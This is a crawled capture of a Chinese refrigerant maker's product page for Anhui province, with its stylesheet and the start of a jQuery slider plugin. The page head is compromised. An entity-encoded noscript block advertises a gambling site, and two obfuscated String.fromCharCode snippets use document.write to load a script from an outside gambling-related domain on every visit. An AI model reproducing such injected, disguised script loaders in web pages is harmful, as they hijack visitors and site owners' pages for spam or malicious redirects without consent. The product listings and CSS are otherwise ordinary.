

--- FILE ---
content_type: text/html; charset=utf-8;
request_url: http://www.ytbangneng.com/webcity_anhui.html
body_size: 2810
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="baidu-site-verification" content="code-mJ26Nh5rN5" />
<noscript><title>&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#45;&#39318;&#39029;</title>
<meta name="keywords" content="&#37329;&#24180;&#20250;&#44;&#37329;&#24180;&#20250;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#44;&#37329;&#24180;&#20250;&#37329;&#23383;&#25307;&#29260;&#44;&#37329;&#24180;&#20250;&#23448;&#32593;"/>
<meta name="description" content="&#37329;&#24180;&#20250;&#28857;&#20987;&#36827;&#20837;&#23448;&#32593;&#9989;&#115;&#105;&#120;&#51;&#102;&#99;&#46;&#99;&#111;&#109;&#9989;&#25104;&#31435;&#20110;&#50;&#48;&#49;&#50;&#24180;&#26159;&#20013;&#22269;&#26368;&#23433;&#20840;&#30340;&#20307;&#32946;&#24179;&#21488;&#44;&#25552;&#20379;&#37329;&#24180;&#20250;&#23448;&#26041;&#32593;&#31449;&#44;&#37329;&#24180;&#20250;&#23448;&#26041;&#30331;&#38470;&#20837;&#21475;&#44;&#37329;&#24180;&#20250;&#23448;&#26041;&#97;&#112;&#112;&#19979;&#36733;&#44;&#37329;&#24180;&#20250;&#23448;&#26041;&#32593;&#31449;&#23448;&#32593;&#44;&#37329;&#24180;&#20250;&#23448;&#26041;&#25163;&#26426;&#29256;&#44;&#37329;&#24180;&#20250;&#27491;&#35268;&#24179;&#21488;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#20307;&#32946;&#27963;&#21160;&#31561;&#30528;&#24744;&#44;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/></noscript><script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,115,105,120,56,102,99,46,99,111,109,47,115,105,120,56,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><!-- dezi=window --><!-- IqWGPw2=window -->
<title>氟利昂_混合制冷剂批发-济宁邦能制冷剂厂家</title>
<meta name="description" content="济宁邦能新材料科技有限公司作为专业的制冷剂厂家，主要生产经营氟利昂、混合制冷剂、冷媒、气雾剂等化工产品，产品规格齐全，质量稳定可靠。" />
<meta name="keywords" content="制冷剂厂家,混合制冷剂批发,气雾剂生产厂家,冷媒批发价格,氟利昂厂家" />
<link href="/themes/default/static/css/style.css" rel="stylesheet" type="text/css" />
<link href="/themes/default/static/css/nivo.css" rel="stylesheet" />
<link href="/themes/default/static/css/fz.css" rel="stylesheet" type="text/css" />
<script src="/themes/default/static/js/jquery.min.js"></script>
<script src="/themes/default/static/js/mooncode.js"></script>
<script src="/themes/default/static/js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script src="/themes/default/static/js/jquery.nivo.slider.pack.js" type="text/javascript"></script>
<script src="/themes/default/static/js/tpl.js"></script>
<script src="/themes/default/static/js/count.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,115,105,120,56,102,99,46,99,111,109,47,115,105,120,56,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
</head>
<body>  <div class="fh"><a href="/">返回</a></div>
  <nav>
    <div style="height: 115px;"></div>
  </nav>
		<div class="fz_gs">
		<div class="fz_wrapper">
			<div class="fz_title">
				<dl>走进 · <span>我们</span></dl>
			</div>
			<div class="fz_gsb">
								<p style="text-indent:2em;">
	济宁邦能新材料科技有限公司和鱼台邦能化工有限公司，于2019年11月由鱼台县人民政府招商引资，坐落于济宁市鱼台县化工园区，公司主要生产经营制冷剂和气雾剂等化工产品，由广东好顺欧迪斯科技股份有限公司，广州市恒宇印铁制罐有限公司共同投资7.1亿元成立的高科技节能环保项目，已于2021年纳入济宁市重点建设项目。
</p>
<p style="text-indent:2em;">
	<br />
</p>							</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="fz_cp">
		<div class="fz_wrapper">
			<div class="fz_title">
				<dl>产品 · <span>中心</span></dl>
			</div>
						<div class="fz_cp_t">安徽混合制冷剂</div>
			<div class="fz_cp_b">
								<div class="rytp1">
					<a href="javascript:;" title="汽车氟利昂"><img src="/public/upload/images/2024-08-06/66b1799af178a.jpg" width="276" height="276" alt="汽车氟利昂" onload="imgZoomer(this,276,276)"/></a>
					<p>汽车氟利昂</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="空调氟利昂"><img src="/public/upload/images/2024-08-06/66b17dac0a64f.png" width="276" height="276" alt="空调氟利昂" onload="imgZoomer(this,276,276)"/></a>
					<p>空调氟利昂</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="氟利昂厂家"><img src="/public/upload/images/2022-06-17/62abd35307fe2.jpg" width="276" height="276" alt="氟利昂厂家" onload="imgZoomer(this,276,276)"/></a>
					<p>氟利昂厂家</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="冰箱制冷剂"><img src="/public/upload/images/2023-10-30/653f4d8c483f5.jpg" width="276" height="276" alt="冰箱制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>冰箱制冷剂</p>
				</div>
								
			</div>
			<div class="clear"></div>
						<div class="fz_cp_t">安徽碳氢类</div>
			<div class="fz_cp_b">
								<div class="rytp1">
					<a href="javascript:;" title="R600a碳氢制冷剂"><img src="/public/upload/images/2024-09-15/66e6408163512.png" width="276" height="276" alt="R600a碳氢制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R600a碳氢制冷剂...</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="R290制冷剂"><img src="/public/upload/images/2024-09-15/66e6406050787.jpg" width="276" height="276" alt="R290制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R290制冷剂</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="R1270制冷剂"><img src="/public/upload/images/2022-06-16/62ab012f3a21b.jpg" width="276" height="276" alt="R1270制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R1270制冷剂</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="R601a制冷剂"><img src="/public/upload/images/2022-06-16/62ab00d6a5823.jpg" width="276" height="276" alt="R601a制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R601a制冷剂</p>
				</div>
								
			</div>
			<div class="clear"></div>
						<div class="fz_cp_t">安徽超低温制冷剂</div>
			<div class="fz_cp_b">
								<div class="rytp1">
					<a href="javascript:;" title="R740制冷剂"><img src="/public/upload/images/2024-08-06/66b1753557708.jpg" width="276" height="276" alt="R740制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R740制冷剂</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="R14超低温制冷剂"><img src="/public/upload/images/2024-08-06/66b172833ba14.jpg" width="276" height="276" alt="R14超低温制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R14超低温制冷剂...</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="R170制冷剂"><img src="/public/upload/images/2024-08-06/66b172b21b6b8.jpg" width="276" height="276" alt="R170制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R170制冷剂</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="R744制冷剂"><img src="/public/upload/images/2024-08-06/66b172ceb000a.jpg" width="276" height="276" alt="R744制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R744制冷剂</p>
				</div>
								
			</div>
			<div class="clear"></div>
						<div class="fz_cp_t">安徽氟类</div>
			<div class="fz_cp_b">
								<div class="rytp1">
					<a href="javascript:;" title="R22制冷剂"><img src="/public/upload/images/2023-05-09/6459e5a352738.jpg" width="276" height="276" alt="R22制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R22制冷剂</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="HCFC-123制冷剂"><img src="/public/upload/images/2023-04-21/64423dee47ff3.jpg" width="276" height="276" alt="HCFC-123制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>HCFC-123制冷剂</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="R142B制冷剂"><img src="/public/upload/images/2023-04-07/642f916ab77e1.jpg" width="276" height="276" alt="R142B制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R142B制冷剂</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="R152a制冷剂"><img src="/public/upload/images/2024-08-05/66b01ae6ca784.jpg" width="276" height="276" alt="R152a制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R152a制冷剂</p>
				</div>
								
			</div>
			<div class="clear"></div>
						<div class="fz_cp_t">安徽巨化系列</div>
			<div class="fz_cp_b">
								<div class="rytp1">
					<a href="javascript:;" title="R404a制冷剂"><img src="/public/upload/images/2024-08-02/66ac37d788861.jpg" width="276" height="276" alt="R404a制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R404a制冷剂</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="R134a制冷剂"><img src="/public/upload/images/2024-08-02/66ac37b735bb3.jpg" width="276" height="276" alt="R134a制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R134a制冷剂</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="巨化R32"><img src="/public/upload/images/2024-08-02/66ac3796eeb3f.jpg" width="276" height="276" alt="巨化R32" onload="imgZoomer(this,276,276)"/></a>
					<p>巨化R32</p>
				</div>
								<div class="rytp1">
					<a href="javascript:;" title="R407c制冷剂"><img src="/public/upload/images/2024-08-02/66ac377144d5f.jpg" width="276" height="276" alt="R407c制冷剂" onload="imgZoomer(this,276,276)"/></a>
					<p>R407c制冷剂</p>
				</div>
								
			</div>
			<div class="clear"></div>
						<div class="clear"></div>
		</div>
	</div>
	<div class="fz_gjc">
		<div class="fz_wrapper">
			<div class="fz_title">
				<dl>相关 · <span>关键词</span></dl>
			</div>
			<div class="fz_gjcb">
								<li>安徽混合制冷剂厂家</li>
								<li>安徽混合制冷剂价格</li>
								<li>安徽混合制冷剂供应</li>
								<li>安徽碳氢类厂家</li>
								<li>安徽碳氢类价格</li>
								<li>安徽碳氢类供应</li>
								<li>安徽超低温制冷剂厂家</li>
								<li>安徽超低温制冷剂价格</li>
								<li>安徽超低温制冷剂供应</li>
								<li>安徽氟类厂家</li>
								<li>安徽氟类价格</li>
								<li>安徽氟类供应</li>
								<li>安徽巨化系列厂家</li>
								<li>安徽巨化系列价格</li>
								<li>安徽巨化系列供应</li>
								
			</div>
			<div class="clear"></div>
		</div>
	</div>  <div class="qyfz">
    <div class="wrapper">
      <div class="yq" style="float:left;">
        <dt>企业分站：</dt>
      </div>
       <a href="/webcity_hebei.html">河北</a>        <a href="/webcity_shandong.html">山东</a>        <a href="/webcity_jiangsu.html">江苏</a>        <a href="/webcity_zhejiang.html">浙江</a>        <a href="/webcity_anhui.html">安徽</a>        <a href="/webcity_henan.html">河南</a>             <div class="clear"></div>
    </div>
  </div></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ytbangneng.com/themes/default/static/css/style.css
body_size: 3904
content:
@charset "utf-8";
/* CSS Document */
body{margin:0;padding:0;font-size:12px;font-family:"微软雅黑"; background-color: #fff; color: #333;}
img{border:none;}
p{margin:0;padding:0;}
ul,li,ol,dl,dt,dd{margin:0;padding:0;list-style-type:none;}
a{color:#333;font-size:12px;text-decoration:none;transition:all 0.3s ease-in-out 0s;}
/* a:hover{color:#00829a;text-decoration:none;} */
.clearfix{zoom: 1; }
.clearfix:after{display: block; clear: both; visibility: hidden; height:0; overflow: hidden; content: "."; }
.center{margin:auto;}
.moddle{width:1200px;}
.clear{clear:both;}
.wrapper{ width: 1200px; margin: 0px auto;}
.sbj{ margin-top: 30px;}
.tpwz{ line-height: 30px; background: #D6D6D6;}
#alttxt{background: #FFF;border: 1px #ddd solid;font-size:12px;padding:10px;z-index:1000;position:absolute;display:none;}
.bian,#alttxt,div.contents img,.error3{border-radius: 5px;box-shadow: 0px 0px 15px #aaa;}
.fl{ float: left;}
.fr{ float: right;}
.wzl{ width: 900px;  font-size: 12px; color: #303030;}
.wzr{ width: 300px;}
.wzr a{ display: block; margin: 9px 10px; width: 64px; border: 1px solid #303030; float: right; text-align: center; line-height: 16px; color: #303030;}


.more{display: block;width: 172px;line-height: 43px;background: #82b159;font-size: 22px;text-transform: uppercase;color: #fff;text-align: center;border-radius: 50px;margin-top: 40px;transition: 0.5s;border: 1px solid #82b159;}
.more:hover{border: 1px solid #82b159;color: #82b159;background: none;}
.ti{text-align: center;margin-bottom: 45px;}
.ti span{font-size: 35px;}
.ti .line{width: 40px;height: 2px;background: #82b159;margin: 10px auto 0;}
/***头部***/
nav{}
nav{background: url(../images/tou.jpg) no-repeat center center;}
/* .dao{ background: #82b159;} */
.dao ul{display: flex; justify-content: space-between;}
nav li{text-align: center;width:170px;line-height: 60px;position: relative;}
nav li a{display:block;text-align:center;font-size:18px;color: #fff;}
nav li::after{content: "";display: block;width: 100%;height: 2px;background: #fff;position: absolute;left: 0;top: 50px;transform: scale(0);transition: .5s;}
nav li:hover::after{transform: scale(1);}
nav li:hover a{ color: #fff;}
nav li dl{width:170px;background:#72bb33;list-style-type:none;left:-999em;position:absolute;z-index:99999;float:left; color: #fff;}
nav li dl dt{height:44px;line-height:44px; text-align: center; color: #fff;}
nav li dl dt a{color:#fff;font-size:14px;height:44px;line-height:44px; display: block;}
nav li dl dt:hover a{ color: #fff; font-size: 16px;}
nav li:hover dl{left:auto;}

/* 公司简介 */
.gsjj .wrapper{padding: 90px 0 210px;}
.gsl{width: 570px;}
.gsr{width: 600px;}
.gsr span{font-size: 27px;}
.gsr .xian{width: 40px;height: 2px;background: #72bb33;margin: 15px 0 50px;}
.gsr p{font-size: 16px;line-height: 2;}
.gs{display: inline-block;width: 100%;height: 460px;background: url(../images/gsjj.jpg) no-repeat center center;}
.gs_wrapper{width: 800px;margin: 0 auto;padding: 70px 200px;background: #fff;border-radius: 30px;box-shadow: 0 0 10px #ccc;margin-top: -120px;}
.vmore{font-size: 16px;}
.daren{ overflow: hidden;}
.heidi{ background-color:  #e6212a;width: 100%;}
.wt{ height:327px; overflow: hidden;padding-top: 15px;float: right;width: 500px;border: 1px solid #ccc;padding-bottom: 10px;padding-left: 10px; padding-right: 10px;}
.gh{overflow:hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;}
.fga{ margin-bottom: 20px;}
.pang{ padding: 20px 30px; background-color: #666666;}
.opp{ margin-bottom: 15px;}
.hui {color: #000;width: 25%;float: left;text-align: center;font-size: 16px;}
.dahong {color: #82b159;font-weight: bold;font-size: 52px;display: inline-block;}
/* 产品展示 */
.cpzs{padding: 90px 0;}
.cplei{display: flex;justify-content: center;margin-bottom: 80px;}
.cplei li{width: 150px;line-height: 2;background: #82b159;border-radius: 50px;margin-right: 20px;transition: 0.5s;}
.cplei li a{display: block;font-size: 16px;color: #fff;text-align: center;}
.cplei li:hover{transform: translateY(-5px);box-shadow: 0 10px 10px #ccc;}
.cpnr{display: flex;justify-content: space-between;flex-wrap: wrap;}
.cpnr li{width: 380px;margin-bottom: 40px;text-align: center;}
.cpnr li .cimg{height: 240px;overflow: hidden;}
.cpnr li .cimg img{width: 100%;height: 100%;object-fit: contain;transition: 0.5s;}
.cpnr li p:nth-of-type(1){font-size: 18px;line-height: 2.5;position: relative;}
.cpnr li p:nth-of-type(2){font-size: 14px;color: #333;line-height: 2;border-top: 2px solid #ccc;padding-top: 20px;}
.cpnr li:hover img{transform: scale(1.5);}
.cpnr li p:nth-of-type(1):before{display: block;content: "";width: 0;height: 2px;background-color: #82b159;position: absolute;left: 0;top: 45px;transition: 0.5s;}
.cpnr li:hover p:nth-of-type(1):before{width: 100%;}
/* 我们的优势 */
.ys{padding: 60px 0;background: #f1f1f1;}
.ys .wrapper>p{font-size: 16px;line-height: 2;}
.ysnr dl{display: flex;justify-content: space-between;width: 600px;}
.ysnr dl dt{width: 160px;line-height: 2;font-size: 16px;text-align: center;margin: 40px 0;border: 1px solid #82b159;border-radius: 50px;color: #82b159;cursor: pointer;}
.ysnr dl .bian{background: #82b159;color: #fff;border: 1px solid #82b159;;}
.ys-x .ysr{width: 420px;padding: 65px 40px;}
.ysr p:nth-of-type(1){font-size: 20px;padding-bottom: 15px;margin-bottom: 45px;border-bottom: 2px solid #ccc;position: relative;}
.ysr p:nth-of-type(1)::after{content: "";display: block;width: 40px;height: 2px;background: #82b159;position: absolute;left: 0;bottom: -2px;}
.ysr p:nth-of-type(2){font-size: 16px;line-height: 2;}
.ys-x:nth-of-type(2){display: none;}
.ys-x:nth-of-type(3){display: none;}
/* 新闻中心 */
.xwzx{padding: 60px 0;}
.news_zs{display: flex; justify-content: space-between;flex-wrap: wrap;}
.news_zs li{ width: 48%; height: auto; border-bottom:1px #ccc solid;padding-bottom: 20px; margin-bottom: 20px; }
.news_time{ width: 80px; height: 80px; background: #ffffff;color: #303030; margin-right: 20px;}
.news_time dl{font-size: 28px; text-align: center; padding: 10px 0 5px 0; font-weight: 500;}
.news_time p{ font-size: 14px; text-align: center;}
.news_xqbt{ width: 460px; height: 80px;}
.news_xqbt a{ font-size: 18px; color: #000;transition: .5s;display: block;}
.news_zs li:hover .news_xqbt a{transform: translate(10px);color: #82b159;}
.news_xqbt p{ color: #000; font-size: 13px; line-height: 25px; padding-top: 5px;}


/*底部*/
.foot{background: #303030;}
.foot .wrapper{display: flex;justify-content: space-between;padding: 30px 0;}
.foots p{font-size: 35px;color: #fff;}
.fdh{display: flex;justify-content: left;margin: 30px 0 15px;padding-bottom: 15px;border-bottom: 1px solid #999;}
.fdh li a{font-size: 16px;color: #999;display: block;padding: 10px 15px;padding-left: 0;}
.ospan span{font-size: 16px;color: #999;margin-right: 10px;}

.copyright {
    box-sizing: border-box;
    font-family: Microsoft YaHei;
    font-size: 14px;
    color: #ffffff;
    text-align: center;
    height: 64px;
}

#demo_{overflow:hidden;width:1200px;}
#indemo_{float:left;width:800%;}
#demo1_{float:left;}
#demo2_{float:left;}
.idllist1{margin:0px auto;}
.idllist1 li{float:left;margin:10px 10px 0px 10px; background-color:#fff; padding:2px; text-align: center; line-height: 40px;}
.idllist1 li ol{ width: 280px; height: 210px; overflow: hidden; border: 5px solid #fff; box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);}
.idllist1 li ol img{width:280px;height:210px;}
.idllist1 li:hover ol img{ transition: all 0.6s; transform: scale(1.2);}
.idllist1 li a{ font-size: 14px; color: #333333;}



.nlx{ margin-top: 50px;}
.nlxt{ height: 40px; line-height: 40px; background: #82b159; font-size: 16px; color: #fff; padding-left: 20px;}
.nlxb{ background: #f4f5f7; padding: 10px; line-height: 30px; font-size: 14px;}
.yqlj{ line-height:29px;text-align: center;color: #444444; background: #1c1c1c;}
.yq{ width: 120px;}
.yqlj dl{ font-size: 14px; font-weight: bold; color: #fff; float: left;}
.yqlj dt{ color: #fff;}
.yqlj a{color: #fff; line-height: 29px; float: left; margin-right: 15px;}
/*内页样式*/
.pubdate{text-align: center;font-size: 14px;}
.ileft{ width:220px; float:left; margin-right:10px;margin-bottom: 20px;}
.iright{ width:970px; float:left;margin-bottom: 20px;}
.icpfl dt {color: #fff;font-size: 18px;font-weight: bold;padding-left: 70px;padding-top: 20px;background: url(../images/icon5.png) no-repeat 25px center #82b159;height: 60px;}
.icpfl dt span {font-size: 14px;font-weight: normal;}
.icpfl ul{ padding:15px 0px; background-color:#f4f5f7;}
.icpfl ul li{ background:url(../images/dot1.png) no-repeat 10px center; line-height:32px; height:32px; background-color:#fff; margin-bottom:10px;}
.icpfl ul li a{ padding-left:20px; font-size:14px; color:#000;}
.icpfl ul li a:hover{color:#ef8008;}
.icpfl ul p{ background:url(../images/dot1.png) no-repeat 20px center; line-height:32px; height:32px; background-color:#fff; margin-bottom:10px;}
.icpfl ul p a{ padding-left:30px; font-size:13px; color:#000;}
.icpfl ul p a:hover{color:#ef8008;}
.icpfl ul ol{ background:url(../images/dot1.png) no-repeat 30px center; line-height:32px; height:32px; background-color:#fff; margin-bottom:10px;}
.icpfl ul ol a{ padding-left:40px; font-size:12px; color:#000;}
.icpfl ul ol a:hover{color:#ef8008;}

.mup1{border-bottom:2px solid #333; height:39px; line-height:39px; font-size:14px; margin-bottom:15px;}
.mup{background-color: #82b159; height:42px;line-height: 42px;color:#fff; font-size:14px;}
.mup p{height:42px;float:left;padding-left: 15px;}
.mup span{float:right;padding-right:10px;}
.mup span a{ font-size:14px; color:#fff;}
.mup span a:hover{color:#ef8008;}
.hg{line-height:30px; float: right; padding-right: 10px;}
.tp{width:950px;height:150px;border-bottom:1px #e4e4e4 solid;margin:auto;margin-top:10px;padding-bottom: 10px;}
.tp_img{width:147px;float:left;margin-right:10px;}
.tp_img a{text-align:center;width:145px;height:145px;display:table-cell;vertical-align:middle;overflow:hidden; border:1px solid #ccc;background-color: #fff;}
.tp_img a img{vertical-align:middle;cursor:pointer;transition: all 0.6s;}
.tp_img a img:hover{transform: scale(1.1);}
.tp_wz{width:793px;float: right;}
.tp_wz_bt{height:30px;line-height:30px;text-align: left;}
.tp_wz_bt a{font-size:14px;font-weight: bold;}
.tp_wz_bt span{float: right;padding: 0px 10px 0px 10px;background: #ff7519;}
.tp_wz_bt span a{font-size: 12px;font-weight: normal; color:#fff;}
.tp_wz_bt span a img{margin-right: 10px;}
.tp_wz_nr{line-height:30px;text-align: left;}
.rytp{width:227px;float:left;margin:0px 5px;}
.rytp a{width:225px;height:225px;display:table-cell;vertical-align:middle;overflow:hidden;border:1px solid #ccc;text-align:center;}
.rytp a img{vertical-align: middle;cursor:pointer;transition: all 0.6s;}
.rytp a img:hover{transform:scale(0.9);}
.rytp p{line-height:40px;height:40px;text-align:center;width:227px;margin:0px auto;}
.tittle{text-align:center;line-height:40px;height:40px;font-size: 18px;font-weight: bold;margin-top: 20px;}
.lb{text-align: left;float: left;}
.lb a{ color:#333;}
.nyxw2{width:48%;float: left;text-align: left;height:40px;line-height:40px;border-bottom: 1px #D5D5D5 dotted;margin-right: 2%; background:url(../images/dot1.png) no-repeat left center;color:#333;}
.nyxw2 a{ padding-left:20px; color:#333;}
.nyxw2 span{float: right;height:40px;line-height:40px}
.xgcp{width:227px;float: left;margin:0px 5px;text-align: center;line-height:25px;}
.xgcp a{ height:180px; overflow:hidden; display:inline-block;width:225px;}
.xgcp a img{border: 1px solid #ccc; -webkit-transform: scale(1, 1); 
  -moz-transform: scale(1, 1); 
  -webkit-transition: all 0.5s ease-out; 
  -moz-transition: all 0.5s ease-out; 
  transition: all 0.5s ease-out;}
.xgcp a img:hover{-webkit-transform: scale(1.1, 1.1); 
  -moz-transform: scale(1.1, 1.1); 
  transform: scale(1.1, 1.1); 
  -webkit-transition: all 0.6s ease-out; 
  -moz-transition: all 0.6s ease-out; 
  transition: all 0.6s ease-out;}
.xgcp p{ line-height:32px;}
.xgcp p a{ color:#333;}
.page{width:880px;text-align: center;margin: 0px auto;}
.page li{text-align: center;padding-right: 10px;float: left}
.page li a{ color:#333;font-size: 14px;}
.current a{color: #ef8008!important;}
.inews{padding: 10px;text-align: left;}
.inews li{height:40px;line-height:40px;text-align: left;border-bottom: 1px #D5D5D5 dotted; background:url(../images/dot1.png) no-repeat left center;}
.inews li a{ padding-left:20px;  font-size:14px;}
.inews li span{float:right;}
/*内页样式*/
.nr{line-height:30px;padding:10px 9px;font-size: 14px;border: 1px solid #ccc;}
@charset "utf-8";
/*---------- base ---------*/

input,select,button{
	font:12px Verdana,Arial,Tahoma;
	vertical-align:middle;
}
.c {
	border: 1px solid #CCC; border-top:none
}
.clear {
	clear:both;
}
.h10 {
	height:10px;
	line-height:10px;
}
h1,h2,h3,h4,h5,h6 { font-size:12px; font-weight:normal
}
.message_list{ padding:20px;}
.message_list ul li{ line-height:24px;}
.message_list ul li .message_tit{ border-bottom:1px dashed #dedede; line-height:30px; height:30px; }
.message_list ul li .info{ border-bottom:1px solid #dedede; padding:10px 0;}
.message_list ul li .date{ display:inline-block; font-size:12px; color:#999; margin-left:20px; }
a.message_add{ float:right; display:inline-block; color:#f00; margin-right:20px; }
.message_add_form{ padding:20px;}
.reply_list ul li{ padding:10px 20px; background:#eee; }
.form_table th{ font-weight:normal; vertical-align:top; padding-top:10px; width:100px; }
.form_table td{ font-weight:normal; vertical-align:middle; padding-top:10px;  }
.detail_table th{ padding:8px 0; }
.list_btn,.search_btn{ display:inline-block; width:79px; height:35px; line-height:35px; text-align:center; background:url(../images/btn_bg.gif) no-repeat; border:0;cursor:pointer; }
.list_input{ font-size:14px; height:32px; padding:0 3px; line-height:32px; border:1px solid #ccc; border-right:1px solid #ccc; border-bottom:1px solid #ccc; width:400px;  }
.input_date{ height:32px; padding:0 3px; background:url(../images/icon.png) no-repeat center right; line-height:32px; border:1px solid #a7b5bc; border-right:1px solid #ced9df; border-bottom:1px solid #ced9df; width:400px;  }
.list_textarea{ height:80px; width:400px; padding:0 3px;  line-height:20px; border:1px solid #ccc; border-right:1px solid #ccc; border-bottom:1px solid #ccc; width:400px;  }
a.sub_btn,.sub_btn{ display:inline-block; background:url(../images/sub_btn_bg.png) no-repeat; width:138px; text-align:center; color:#fff; height:36px; line-height:36px; border:0; font-size:14px; cursor:pointer; font-weight:bold; }
table{ width: 100%;}

--- FILE ---
content_type: application/javascript
request_url: http://www.ytbangneng.com/themes/default/static/js/jquery.nivo.slider.pack.js
body_size: 3691
content:
/*
 * jQuery Nivo Slider v3.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2012, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

(function(e) {
	var t = function(t, n) {
		var r = e.extend({}, e.fn.nivoSlider.defaults, n);
		var i = {
			currentSlide: 0,
			currentImage: "",
			totalSlides: 0,
			running: false,
			paused: false,
			stop: false,
			controlNavEl: false
		};
		var s = e(t);
		s.data("nivo:vars", i).addClass("nivoSlider");
		var o = s.children();
		o.each(function() {
			var t = e(this);
			var n = "";
			if (!t.is("img")) {
				if (t.is("a")) {
					t.addClass("nivo-imageLink");
					n = t
				}
				t = t.find("img:first")
			}
			var r = r === 0 ? t.attr("width") : t.width(),
				s = s === 0 ? t.attr("height") : t.height();
			if (n !== "") {
				n.css("display", "none")
			}
			t.css("display", "none");
			i.totalSlides++
		});
		if (r.randomStart) {
			r.startSlide = Math.floor(Math.random() * i.totalSlides)
		}
		if (r.startSlide > 0) {
			if (r.startSlide >= i.totalSlides) {
				r.startSlide = i.totalSlides - 1
			}
